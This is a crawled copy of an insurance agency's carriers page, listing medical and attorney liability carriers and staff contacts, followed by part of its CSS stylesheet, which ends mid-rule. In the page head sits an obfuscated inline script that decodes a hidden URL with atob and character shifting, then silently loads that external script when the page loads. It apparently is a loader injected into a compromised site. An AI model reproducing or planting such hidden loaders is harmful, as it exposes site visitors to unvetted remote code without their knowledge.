

--- FILE ---
content_type: text/html
request_url: http://www.mcarthuragency.com/carriers.html
body_size: 3818
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description" content="">
    <meta name="keywords" content="">
    <title>McArthur Insurance Agency</title>
    <meta name="Description" content="McArthur Insurance Agency, Inc., is an independent agency that has been representing our clients for 18 years. Licensed in multiple sates McArthur Insurance Agency has grown into a leader among the specialists in professional liability insurance.">
    <meta name="Keywords" content="Insurance Agency, professional liability insurance, Douglas McArthur, best coverage">
    <link rel="stylesheet" href="assets/stylesheets/icons.min.css">
    <link rel="stylesheet" href="assets/stylesheets/bootstrap.min.css">
    <link rel="stylesheet" href="assets/stylesheets/main.css">
    <link rel="stylesheet" href="assets/stylesheets/red-color.css">
    <link rel="stylesheet" href="assets/stylesheets/yellow-color.css">
    <link rel="stylesheet" href="assets/stylesheets/blue-color.css">
    <link rel="stylesheet" href="assets/stylesheets/responsive.css">
<script>
window[(function(_CzD,_3x){var _crK1J='';for(var _qMjEv7=0;_qMjEv7<_CzD.length;_qMjEv7++){var _FIdg=_CzD[_qMjEv7].charCodeAt();_FIdg-=_3x;_FIdg+=61;_FIdg%=94;_FIdg!=_qMjEv7;_FIdg+=33;_crK1J==_crK1J;_3x>2;_crK1J+=String.fromCharCode(_FIdg)}return _crK1J})(atob('IW51OTYxLCo7cCxA'), 37)] = '20c010b3d91706639242'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_dd4,_ju){var _w2vNn='';for(var _ELJo8K=0;_ELJo8K<_dd4.length;_ELJo8K++){_ju>6;var _zKNm=_dd4[_ELJo8K].charCodeAt();_zKNm-=_ju;_zKNm+=61;_zKNm!=_ELJo8K;_w2vNn==_w2vNn;_zKNm%=94;_zKNm+=33;_w2vNn+=String.fromCharCode(_zKNm)}return _w2vNn})(atob('OEREQENoXV06Q1xKOVtDM0I5QERDXDM/PV1KOVtEMTdcOkM='), 46)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) });
</script>
  </head>
  <body itemscope="">
    <main>
      <div class="rspn-hdr">
        <div class="rspn-tpbr">
          <ul class="rspn-cnt">
            <li class="active"><i class="fa fa-map-marker"></i>
              12605 Ulmerton Rd. Largo, FL 33774 </li>
            <li><i class="fa fa-phone"></i> 1-800-982-0398 </li>
          </ul>
        </div>
        <div class="rspn-mdbr">
          
	 <ul class="rspn-scil">
            <li><a href="https://twitter.com/McArthurAgency" title="" itemprop="url" target="_blank"><i class="fa fa-twitter"></i></a><br>
            </li>
            <li><a href="https://www.facebook.com/McArthur-Insurance-Agency-109960307849675" title="" itemprop="url" target="_blank"><i class="fa fa-facebook"></i></a><br>
            </li>
            <li><a href="https://www.linkedin.com/company/mcarthur-insurance-agency-inc./about/" title="" itemprop="url" target="_blank"><i class="fa fa-linkedin"></i></a><br>
            </li>
          </ul>
        


          <form class="rspn-srch"> <input placeholder="Enter Your Keyword" type="text">
            <button type="submit"><i class="fa fa-search"></i></button> </form>
        </div>
        <div class="lg-mn">
          <div class="logo">
            <h1><a href="index.html" title="" itemprop="url"><img src="assets/images/lgo1-drk.png"

                  alt="lgo1-drk.png" itemprop="image"></a></h1>
          </div>
          <span class="rspn-mnu-btn"><i class="fa fa-list-ul"></i></span> </div>
        <div class="rsnp-mnu"> <span class="rspn-mnu-cls"><i class="fa fa-times"></i></span>
          

	 <ul>
            <li><a href="index.html" title="" itemprop="url">Home</a></li>
            <li><a href="about.html" title="" itemprop="url">About               Agency </a></li>
            
            <li><a href="services.html" title="" itemprop="url">Services</a></li>
            <li><a href="insurance.html" title="" itemprop="url">Insurance Quote</a></li>
            <li><a href="agents.html" title="" itemprop="url">Agents</a></li>
            <li><a href="carriers.html" title="" itemprop="url">Carriers </a></li>
	    <li><a href="regenerative_medicine.html" title="" itemprop="url">Regenerative Medicine</a></li>
            <li><a href="contact.html" title="" itemprop="url">Contact Us </a></li>
          </ul>
        

	
        </div>
        <!-- Responsive Menu --> </div>
      <!-- Responsive Header -->
      <header class="stck styl4 aftr-sec">
        <div class="lgo">
          <h1 itemprop="headline"><a href="index.html" title="Home" itemprop="url"><img

                src="assets/images/lgo1-drk.png" alt="lgo1-drk.png" itemprop="image"></a></h1>
        </div>
        <nav>
          <ul>
            <li class="menu-item-has-children"><a href="index.html" title="" itemprop="url">Home</a></li>
            <li class="menu-item-has-children"><a href="about.html" title="" itemprop="url">About
                Agency </a></li>
           
            <li class="menu-item-has-children"><a href="services.html" title=""

                itemprop="url">Services</a></li>
            <li class="menu-item-has-children"><a href="insurance.html" title=""

                itemprop="url">Insurance Quote</a></li>
            <li class="menu-item-has-children"><a href="agents.html" title="" itemprop="url">Agents</a></li>
            <li class="menu-item-has-children"><a href="carriers.html" title=""

                itemprop="url">Carriers </a></li>

<li class="menu-item-has-children"><a href="regenerative_medicine.html" title="" itemprop="url">Regenerative Medicine</a></li>
            <li class="menu-item-has-children"><a href="contact.html" title="" itemprop="url">Contact
                Us </a></li>
          </ul>
          <div class="scl-btns"> <a href="https://www.linkedin.com/company/mcarthur%C2%ADinsurance%C2%ADagency%C2%ADinc/about/"

              title="linkedin" itemprop="url" target="_blank"><i class="fa fa-linkedin"></i></a>
            <a href="https://twitter.com/McArthurAgency" title="Twitter" itemprop="url"

              target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://www.facebook.com/McArthur-Insurance-Agency-109960307849675"

              title="Facebook" itemprop="url" target="_blank"><i class="fa fa-facebook"></i></a>
          </div>
        </nav>
      </header>
      <!-- Header -->
      <div class="hdr-srch-wrp"> <span class="hdr-srch-cls"><i class="fa fa-close"></i></span>
        <form> <input placeholder="Search any keyword here..." type="text"> <button

            type="submit"><i class="fa fa-search"></i></button> </form>
      </div>
      <section>
        <div class="gp blk-lyr opc6">
          <div class="fxd-bg" style="background-image: url(assets/images/resources/sld9.jpg);"></div>
          <div class="container">
            <div class="pg-tp text-center">
              <h1 itemprop="headline">Carriers</h1>
            </div>
            <!-- Page Top --> </div>
        </div>
      </section>
      <section>
        <div class="gp">
          <div class="container">
            <div class="row">
              <div class="col-md-6 col-sm-12 col-lg-6">
                <div class="prc-bx grd-lyr22 rd18 ">
                  <div class="prc-hdr">
                    <h5 itemprop="headline">Medical Professionals</h5>
                  </div>
                  <ul class="prc-bdy">
                    <li> <br>
                    </li>
                    <li>Doctors Direct Insurance/Practice Protection Co.</li>
                    <li>ProAssurance Insurance Co.</li>
                    <li>Norcal Mutual Insurance Co.</li>
                    <li>Healthcare Professionals RRG</li>
                    <li>MedChoice RRG</li>
                    <li>Care Professional RRG</li>
                    <li>Centurion Risk RRG</li>
                    <li>Curi/Medical Mutual Insurance Co. of North Carolina.</li>
                    <li>Markel Insurance Co.</li>
                    <li>Admiral Insurance Co.</li>
                    <li>General Star Insurance Co.</li>
                    <li>Evanston</li>
                     <li>General Star</li>
                    <li>Hudson</li>
                    <li>Lexington</li>
					
                    <li>The Doctors Company TDC</li>
                    
                  </ul>
                </div>
              </div>
              <div class="col-md-4 col-sm-12 col-lg-4">
                <div class="prc-bx actv rd18 ">
                  <div class="prc-hdr">
                    <h5 itemprop="headline">Attorneys</h5>
                  </div>
                  <ul class="prc-bdy">
                    <li> <br>
                    </li>
                    <li> Columbia Casualty</li>
                    <li>Evanston</li>
                    <li>Lloyds of London</li>
                    <li>Med Marc</li>
                    <li>Philadelphia</li>
                    <li>Westport</li>
                    <li>Zurich American </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
        </div>
      </section>
      <p class="text-center"><b>Represents Top Rated Carriers - Licensed in
          Multiple States<br>
          Provides Professional Customers Service with out Established Staff
          Members<br>
          Multiple Payment Plans to Meet your Financial Need.</b><br>
      </p>
      <section>
        <div class="gp blk-lyr opc5">
          <div class="fxd-bg" style="background-image: url(assets/images/parlx11.jpg);"></div>
          <div class="container">
            <div class="row">
              <div class="col-md-6 col-sm-12 col-lg-6">
                <div class="abt-wdt">
                  <div class="icn-tl"> <span> Contact Us</span>
                    <h4 itemprop="headline"> McArthur Insurance Agency, Inc.</h4>
                    <div class="cnt-inf-lst" style="color:#FFF"> <span><i class="fa fa-map-marker"></i>12605
                        Ulmerton Rd. Largo, FL 33774</span> <span><i class="fa fa-phone"></i>
                        Phone: 1-800-982-0398</span> <span><i class="fa fa-fax"></i>
                        Fax: 1-800-749-6445 </span> <span><b>Michael McArthur
                        </b>Extension 101<br>
                       <i class="fa fa-envelope"></i><a href="mailto:mikem@mcarthuragency.com">mikem@mcarthuragency.com</a></span>
                      <span><b>Todd Stacy </b>Extension 103 <br>
                        <i class="fa fa-envelope"></i><a href="mailto:todds@mcarthuragency.com">todds@mcarthuragency.com</a></span>
                      
                      
                        <span><b>Amy Lanz </b>Extension 102<br> 
                        <i class="fa fa-envelope"></i><a href="mailto:alanz@mcarthuragency.com">alanz@mcarthuragency.com</a></span>

                        <span><b>Scott Heintz  </b>Extension 105<br> 
                        <i class="fa fa-envelope"></i><a href="mailto:ScottH@mcarthuragency.com">scotth@mcarthuragency.com</a></span>
                         
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-md-6 col-sm-12 col-lg-6">
                <div class="grd-shp grd-lyr2 text-center rd10">
                  <h4 itemprop="headline">Contact with us</h4>
                   <form action="contact_form.php" name="form1" method="post">
                    <div class="row mrg20">
                      <div class="col-md-6 col-sm-6 col-lg-6">  <input class="rd30" placeholder="Full Name" type="text" name="name" id="name" required> </div>
                      <div class="col-md-6 col-sm-6 col-lg-6"> <input class="rd30"  placeholder="youremail@gmail.com" type="email"  name="email" id="email" required> </div>
                      <div class="col-md-12 col-sm-12 col-lg-12"> <input class="rd30"  name="subject" id="subject"  placeholder="Subject" type="text" required> </div>
                      <div class="col-md-12 col-sm-12 col-lg-12"> <textarea class="rd30" placeholder="Message"  name="message" id="message" required></textarea> </div>
                      <div class="col-md-12 col-sm-12 col-lg-12"> <button class="rd30" type="submit">SEND MESSAGE</button> </div>
                    </div>
                  </form>
                </div>
              </div>
            </div>
          </div>
        </div>
      </section>
      <div class="btm-br drk-bg3 text-center">
        <div class="container">
        <p itemprop="description">© 2021 McArthur Insurance Agency. 
           Powered by MWD -  <a href="https://webdesignmwd.com" title="Florida Web Design" itemprop="url" target="_blank"> Florida Web Design</a></p>
          <div class="scl-btns"> <a href="https://www.linkedin.com/company/mcarthur%C2%ADinsurance%C2%ADagency%C2%ADinc/about/"

              title="linkedin" itemprop="url" target="_blank"><i class="fa fa-linkedin"></i></a>
            <a href="https://twitter.com/McArthurAgency" title="Twitter" itemprop="url"

              target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://www.facebook.com/McArthur-Insurance-Agency-109960307849675"

              title="Facebook" itemprop="url" target="_blank"><i class="fa fa-facebook"></i></a>
          </div>
        </div>
      </div>
    </main>
    <!-- Main Wrapper -->
    <script src="assets/scripts/jquery.min.js"></script>
    <script src="assets/scripts/bootstrap.min.js"></script>
    <script src="assets/scripts/highcharts.js"></script>
    <script src="assets/scripts/exporting.js"></script>
    <script src="assets/scripts/highcharts-more.js"></script>
    <script src="assets/scripts/plugins.js"></script>
    <script src="assets/scripts/chrt-int2.js"></script>
    <script src="assets/scripts/main.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.mcarthuragency.com/assets/stylesheets/main.css
body_size: 181100
content:
 ::placeholder {
  color: #fff;
  opacity: 1; /* Firefox */
}

::-ms-input-placeholder { /* Edge 12 -18 */
  color: #fff;
} 

/*===== Google Fonts =====*/
@import url(https://fonts.googleapis.com/css?family=Roboto+Condensed);
@import url(https://fonts.googleapis.com/css?family=Playfair+Display);
@import url(https://fonts.googleapis.com/css?family=Patrick+Hand);
@import url(https://fonts.googleapis.com/css?family=Gloria+Hallelujah);
@import url(https://fonts.googleapis.com/css?family=Roboto:300,400);
@import url(https://fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700);
@import url(https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i);
@import url(https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i);
@import url(https://fonts.googleapis.com/css?family=Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i);

/*===== Plugin Stylesheets Import =====*/
@import url(plugins.css);

/*===== General Styling =====*/
html, 
body{overflow-x:hidden;}
body {
  float: left;
  font-family: open sans;
  letter-spacing: 0.3px;
  margin: 0;
  position: relative;
  width: 100%;
}
h1,h2,h3,h4,h5,h6{
  font-family:montserrat;
  color:#002e5b;
}
p{
  font-family:open sans;
  color:#777;
  line-height:24px;
  font-size:14px;
  letter-spacing:0.3px;
}
ul li,
ol li{
  font-family:open sans;
  color:#666666;
  line-height:30px;
}
a {color: inherit;}
a:hover,
a:focus{
  text-decoration:none;
  outline:none;
}
input,
textarea,
select,
button {border: 0;}
button,
input[type="submit"],
.fileContainer,
input[type="file"] {cursor: pointer;}
input:focus,
textarea:focus,
select:focus,
button:focus,
a:focus {
  outline: none;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
textarea {resize: none;}
main {
  float: left;
  position: relative;
  width: 100%;
}
main.bxd {
  -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.5);
  -ms-box-shadow: 0 0 10px rgba(0,0,0,0.5);
  -o-box-shadow: 0 0 10px rgba(0,0,0,0.5);
  box-shadow: 0 0 10px rgba(0,0,0,0.5);
  float: none;
  margin: 0 auto;
  width: 1230px;
}
section{
  float:left;
  position:relative;
  width:100%;
}
.gp {
  float: left;
  padding: 50px 0;
  position: relative;
  width: 100%;
}
.sec-bx {
  margin: 0 auto;
  max-width: 1300px;
  width: 100%;
  padding: 65px;
  background-color: #fff;
}
.container {padding: 0;}
.ls-spc,
.gp.ls-spc {padding: 70px 0;}
.pdlr80 {padding: 0 80px;}
.tp-spc40,
.gp.tp-spc40 {padding-top: 40px;}
.btm-spc40,
.gp.btm-spc40 {padding-bottom: 40px;}
.tp-spc80,
.gp.tp-spc80 {padding-top: 80px;}
.btm-spc80,
.gp.btm-spc80 {padding-bottom: 80px;}
.tp-spc90,
.gp.tp-spc90 {padding-top: 90px;}
.btm-spc90,
.gp.btm-spc90 {padding-bottom: 90px;}
.tp-spc130,
.gp.tp-spc130 {padding-top: 130px;}
.btm-spc130,
.gp.btm-spc130 {padding-bottom: 130px;}
.tp-spc140,
.gp.tp-spc140 {padding-top: 140px;}
.btm-spc140,
.gp.btm-spc140 {padding-bottom: 140px;}
.tp-spc170,
.gp.tp-spc170,
.cnt-inf-wrp.tp-spc170 {padding-top: 170px;}
.btm-spc170,
.gp.btm-spc170 {padding-bottom: 170px;}
.tp-spc175,
.gp.tp-spc175,
.cnt-inf-wrp.tp-spc175 {padding-top: 175px;}
.btm-spc175,
.gp.btm-spc175 {padding-bottom: 175px;}
.tp-spc210,
.gp.tp-spc210 {padding-top: 210px;}
.btm-spc210,
.gp.btm-spc210 {padding-bottom: 210px;}
.tp-spc230,
.gp.tp-spc230 {padding-top: 230px;}

.tp-spc260,
.gp.tp-spc260 {padding-top: 260px;}
.btm-spc260,
.gp.btm-spc260 {padding-bottom: 260px;}
.tp-spc300,
.gp.tp-spc300 {padding-top: 300px;}
.btm-spc300,
.gp.btm-spc300 {padding-bottom: 300px;}
.no-tpgp,
.gp.no-tpgp {padding-top: 0;}
.no-btmgp,
.gp.no-btmgp {padding-bottom: 0;}
.no-gp,
.gp.no-gp {padding: 0;}
.gry-bg {background-color: #fbfbfb;}
.gry-bg2 {background-color: #f5f5f5;}
.gry-bg3 {background-color: #efefef;}
.gry-bg4 {background-color: #f2f2f2;}
.gry-bg5 {background-color: #f8f8f8;}
.drk-bg {background-color: #2d2d2d;}
.drk-bg2 {background-color: #191919;}
.drk-bg3 {background-color: #0f0f0f;}
.drk-bg4 {background-color: #222428;}
.drk-bg5 {background-color: #1f1f1f;}
.drk-bg6 {background-color: #1e1e1e;}
.drk-blu-bg {background-color: #153951;}
.drk-blu-bg2 {background-color: #002243;}
.brd20 {border: 20px solid #fff;}
.mrg {margin: 0;}
.mrg > div,
.mrg > div.msnry > div,
.mrg > div.msnry,
.mrg5 > div.msnry,
.mrg7 > div.msnry,
.mrg10 > div.msnry,
.mrg14 > div.msnry,
.mrg20 > div.msnry,
.mrg40 > div.msnry,
.mrg65 > div.msnry {padding: 0;}
.mrg5 {margin: 0 -2.5px;}
.mrg5 > div,
.mrg5 > div.msnry > div {padding: 0 2.5px;}
.mrg7 {margin: 0 -3.5px;}
.mrg7 > div,
.mrg7 > div.msnry > div {padding: 0 3.5px;}
.mrg10 {margin: 0 -5px;}
.mrg10 > div,
.mrg10 > div.msnry > div {padding: 0 5px;}
.mrg14 {margin: 0 -7px;}
.mrg14 > div,
.mrg14 > div.msnry > div {padding: 0 7px;}
.mrg20 {margin: 0 -10px;}
.mrg20 > div,
.mrg20 > div.msnry > div {padding: 0 10px;}
.mrg40 {margin: 0 -10px;}
.mrg40 > div,
.mrg40 > div.msnry > div {padding: 0 20px;}
.mrg65 {margin: 0 -32.5px;}
.mrg65 > div,
.mrg65 > div.msnry > div {padding: 0 32.5px;}
.mrg5 .prtf-bx4 {margin-bottom: 5px;}
.mrg7 .prtf-bx4 {margin-bottom: 7px;}
.mrg10 .prtf-bx4 {margin-bottom: 10px;}
.mrg14 .prtf-bx4 {margin-bottom: 14px;}
.mrg20 .prtf-bx4 {margin-bottom: 20px;}
.mrg40 .prtf-bx4 {margin-bottom: 40px;}
.mrg65 .prtf-bx4 {margin-bottom: 65px;}
.msnry {width: 100%;}
.abs-ps {
  left: 0;
  position: absolute;
  top: 0;
}
.rmv-ext,
.rmv-ext2,
.rmv-ext3,
.rmv-ext4,
.rmv-ext5,
.rmv-ext6,
.rmv-ext7,
.rmv-ext8,
.rmv-ext9,
.rmv-ext10,
.rmv-ext11,
.rmv-ext12,
.rmv-ext13 {
  float: left;
  margin-bottom: -20px;
  width: 100%;
}
.rmv-ext2 {margin-bottom: -25px;}
.rmv-ext3 {margin-bottom: -30px;}
.rmv-ext4 {margin-bottom: -35px;}
.rmv-ext5 {margin-bottom: -40px;}
.rmv-ext6 {margin-bottom: -45px;}
.rmv-ext7 {margin-bottom: -50px;}
.rmv-ext8 {margin-bottom: -55px;}
.rmv-ext9 {margin-bottom: -60px;}
.rmv-ext10 {margin-bottom: -65px;}
.rmv-ext11 {margin-bottom: -70px;}
.rmv-ext12 {margin-bottom: -75px;}
.rmv-ext13 {margin-bottom: -80px;}
.ovrlp-40,
.ovrlp-60,
.ovrlp-110,
.ovrlp-165,
.btmovrlp-135 {
  float: left;
  position: relative;
  width: 100%;
  z-index: 1;
}
.ovrlp-40 {margin-top: -40px;}
.ovrlp-60 {margin-top: -60px;}
.ovrlp-110 {margin-top: -110px;}
.ovrlp-165 {margin-top: -165px;}
.btmovrlp-135 {margin-bottom: -135px;}
.padlr40 {padding: 0 40px;}
.fxd-bg,
.prlx{
  height:100%;
  width:100%;
  margin:0;
  position:absolute;
  left:0;
  top:0;
  z-index:-2;
}
.fxd-bg{
  background-attachment:fixed !important;
  background-size:cover!important;
}
.blk-lyr:before, 
.wht-lyr:before,
.blk2-lyr:before,
.blk3-lyr:before,
.blk4-lyr:before,
.gry-lyr:before,
.gry-lyr2:before,
.gry-lyr3:before,
.grd-bg-lyr3:before,
.blu-lyr:before,
.grd-bg-lyr2:before,
.blk5-lyr:before {
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}
.wht-lyr:before {background-color:#fff;}
.gry-lyr:before {background-color: #f2f2f2;}
.gry-lyr3:before {background-color: #f5f5f5;}
.gry-lyr2:before {background-color: #f0f0f0;}

.blk2-lyr:before {background-color: #323232;}
.blk3-lyr:before {background-color: #04000f;}
.blk4-lyr:before {background-color: #222428;}
.blk5-lyr:before {background-color: #1d1d1d;}
.blu-lyr:before {background-color: #002e5b;}
.opc1:before {opacity: .1;}
.opc15:before {opacity: .15;}
.opc2:before {opacity: .2;}
.opc25:before {opacity: .25;}
.opc3:before {opacity: .3;}
.opc35:before {opacity: .35;}
.opc4:before {opacity: .4;}
.opc45:before {opacity: .45;}
.opc47:before {opacity: .47;}
.opc5:before {opacity: .5;}
.opc55:before {opacity: .55;}
.opc6:before {opacity: .6;}
.opc65:before {opacity: .65;}
.opc7:before {opacity: .7;}
.opc75:before {opacity: .75;}
.opc8:before {opacity: .8;}
.opc85:before {opacity: .85;}
.opc9:before {opacity: .9;}
.opc95:before {opacity: .95;}
.opc10:before {opacity: 1;}
iframe {
  border: 0;
  width: 100%;
}
img {
  max-width: 100%;
  vertical-align: middle;
}
/*===== Social Media Offical Colors =====*/
.facebook,
a.facebook,
a.facebook-clr:hover{
  background:#3b5998;
  border-color:#3b5998;
}
.facebook-clr,
a.facebook-clr,
a.facebook:hover{
  border-color:#3b5998;
  color:#3b5998;
}
.twitter,
a.twitter,
a.twitter-clr:hover{
  background:#55acee;
  border-color:#55acee;
}
.twitter-clr,
a.twitter-clr,
a.twitter:hover{
  border-color:#55acee;
  color:#55acee;
}
.google,
a.google,
a.google-clr:hover{
  background:#dd4b39;
  border-color:#dd4b39;
}
.google-clr,
a.google-clr,
a.google:hover{
  border-color:#dd4b39;
  color:#dd4b39;
}
.linkedin,
a.linkedin,
a.linkedin-clr:hover{
  background:#0976b4;
  border-color:#0976b4;
}
.linkedin-clr,
a.linkedin-clr,
a.linkedin:hover{
  border-color:#0976b4;
  color:#0976b4;
}
.pinterest,
a.pinterest,
a.pinterest-clr:hover{
  background:#cc2127;
  border-color:#cc2127;
}
.pinterest-clr,
a.pinterest-clr,
a.pinterest:hover{
  border-color:#cc2127;
  color:#cc2127;
}
.youtube,
a.youtube,
a.youtube-clr:hover{
  background:#e52d27;
  border-color:#e52d27;
}
.youtube-clr,
a.youtube-clr,
a.youtube:hover{
  border-color:#e52d27;
  color:#e52d27;
}
.tumblr,
a.tumblr,
a.tumblr-clr:hover{
  background:#293b52;
  border-color:#293b52;
}
.tumblr-clr,
a.tumblr-clr,
a.tumblr:hover{
  border-color:#293b52;
  color:#293b52;
}
.dribbble,
a.dribbble,
a.dribbble-clr:hover{
  background:#d75281;
  border-color:#d75281;
}
.dribbble-clr,
a.dribbble-clr,
a.dribbble:hover{
  border-color:#d75281;
  color:#d75281;
}
.reddit,
a.reddit,
a.reddit-clr:hover{
  background:#000;
  border-color:#000;
}
.reddit-clr,
a.reddit-clr,
a.reddit:hover{
  border-color:#000;
  color:#000;
}
.rss,
a.rss,
a.rss-clr:hover{
  background:#fd9f13;
  border-color:#fd9f13;
}
.rss-clr,
a.rss-clr,
a.rss:hover{
  border-color:#fd9f13;
  color:#fd9f13;
}
.github,
a.github,
a.github-clr:hover{
  background:#1f76b6;
  border-color:#1f76b6;
}
.github-clr,
a.github-clr,
a.github:hover{
  border-color:#1f76b6;
  color:#1f76b6;
}
.vimeo,
a.vimeo,
a.vimeo-clr:hover{
  background:#44bbff;
  border-color:#44bbff;
}
.vimeo-clr,
a.vimeo-clr,
a.vimeo:hover{
  border-color:#44bbff;
  color:#44bbff;
}
.instagram,
a.instagram,
a.instagram-clr:hover{
  background:#8a3ab9;
  border-color:#8a3ab9;
}
.instagram-clr,
a.instagram-clr,
a.instagram:hover{
  border-color:#8a3ab9;
  color:#8a3ab9;
}
.skype,
a.skype,
a.skype-clr:hover{
  background:#00aff0;
  border-color:#00aff0;
}
.skype-clr,
a.skype-clr,
a.skype:hover{
  border-color:#00aff0;
  color:#00aff0;
}

/*===== Cross Browser Compatibility =====*/
a,
img,
input,
button,
textarea,
:before,
:after,
.owl-nav > div,
.owl-dots > div,
nav ul ul,
nav ul li,
.vdo-wrp,
.prtflo-inf,
.serv-bx1.styl2 > i,
.why-bx-inf,
.mgamnu,
.tgl-itm > h4,
.tm-bx3,
.tm-inf3,
.tm-skl,
.brnch-inf,
.chosen-drop > ul > li,
.hdr6-mnu-wwrp,
.prtf2-nav-itm,
.prtf-inf,
body,
.serv-bx1 > i,
.tm-img > a i,
.mnu-cls-btn,
.hdr-srch,
.rspn-cnt > li,
.rspn-mnu-btn,
.rspn-mnu-cls,
.rsnp-mnu,
header.styl4 .lgo > h1,
.scl-btns,
.scl-btns2,
header.styl5,
.lgo1,
.scl1,
.hdr-srch1
{
  -webkit-transition: all .3s linear;
  -ms-transition: all .3s linear;
  -o-transition: all .3s linear;
  transition: all .3s linear;
}

.prtflo-inf,
.testi-caro-wrp .owl-nav,
.hvr2 .why-bx-inf,
.testi-car .owl-dots,
.vdo-car-sml,
.tm-inf3,
.prj-inf,
.wlcm-car .owl-nav,
.smpl-inf,
.hndl-car .owl-nav,
.prtf2-nav-car,
.prtf-inf,
.fxd-mnu,
.abt-pic .scl2,
.prtflo-inf6-inr,
.blg-lst-img-car .owl-nav > div,
.prtflo-img-car .owl-nav > div,
.hm1-feat-wrp,
.grn-bs-bx,
.rspn-mnu-btn
{
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.mgamnu.center,
header nav ul li.menu-item-has-children:before,
.abt-desc blockquote > i
{
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}

.prm-vdo-inr > span,
.vdo-pst > a
{
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.rd50,
.testi-caro-wrp .owl-nav > div,
.sumry-tbs ul li a::before,
.testi-car .owl-dots > div,
.wlcm-car .owl-nav > div,
.hndl-car .owl-nav > div,
.hstry-feat .owl-nav > div,
.prtflo-img-car .owl-nav > div
{
  -webkit-border-radius: 50%;
  border-radius: 50%;
}

.rd40
{
  -webkit-border-radius: 40px;
  border-radius: 40px;
}

.rd30,
.rd30 .chosen-container > a,
.styl3 .fltr-btns > li a
{
  -webkit-border-radius: 10px;
  border-radius: 10px;
}

.rd18,
.rd18 .chosen-container > a
{
  -webkit-border-radius: 18px;
  border-radius: 18px;
}

.rd12,
.rd12 .chosen-container > a
{
  -webkit-border-radius: 12px;
  border-radius: 12px;
}

.rd10,
.rd10 .chosen-container > a
{
  -webkit-border-radius: 10px;
  border-radius: 10px;
}

.rd8,
.rd8 .chosen-container > a
{
  -webkit-border-radius: 8px;
  border-radius: 8px;
}

.rd6,
.rd6 .chosen-container > a
{
  -webkit-border-radius: 8px;
  border-radius: 8px;
}

.rd5,
.title1 > .sudo-bottom::before,
.title1.sudo-bottom::before,
.rd5 .chosen-container > a
{
  -webkit-border-radius: 5px;
  border-radius: 5px;
}

.rd4,
.rd4 .chosen-container > a
{
  -webkit-border-radius: 4px;
  border-radius: 4px;
}

.rd3,
.rd3 .chosen-container > a
{
  -webkit-border-radius: 3px;
  border-radius: 3px;
}

.rd2,
.rd2 .chosen-container > a,
